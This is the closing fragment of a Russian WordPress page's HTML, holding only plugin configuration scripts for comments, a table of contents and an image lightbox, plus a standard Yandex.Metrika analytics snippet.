</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"4138","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"e6b37d69b2"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>